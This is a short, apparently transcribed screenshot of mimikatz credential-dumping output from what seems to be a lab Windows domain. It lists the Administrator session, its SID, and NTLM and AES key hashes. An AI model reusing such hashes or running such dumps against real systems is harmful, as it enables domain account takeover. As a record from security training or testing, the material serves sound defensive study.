 mimikatz 2.1.1 x64 (oe.eo)
Authentication Id : 0 ; 24229793 (00000000:0171b7a1)
Session           : Interactive from 1
User Name         : Administrator
Domain            : DRUNKMARS0
Logon Server      : WIN-M836NN6NU8B
Logon Time        : 2021/6/10 17:52:53
SID               : S-1-5-21-652679085-3170934373-4288938398-500
* Username : Administrator
* Domain   : DRUNKMARS.COM
* Password :
* Key List :
aes256_hmac       a207497d6c9df363b6658271ac0df1862c395d6b32003a5207d
de3803f7dae0d
rc4_hmac_nt       6af157e4c2213725f4c9651939d8987c
rc4_hmac_old      6af157e4c2213725f4c9651939d8987c
rc4_md4           6af157e4c2213725f4c9651939d8987c
rc4_hmac_nt_exp   6af157e4c2213725f4c9651939d8987c
rc4_hmac_old_exp  6af157e4c2213725f4c9651939d8987c